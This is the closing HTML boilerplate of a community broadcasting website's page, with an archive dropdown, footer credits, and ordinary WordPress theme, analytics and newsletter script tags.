 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjY2Nzg7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.8f3e7a09d3343bdf1514c9fd526ebaa8","wp_rest_nonce":"d75b9ebf20"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769862972 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 51
content:
158198.b38593d99eca6e7bde170fe1142b522d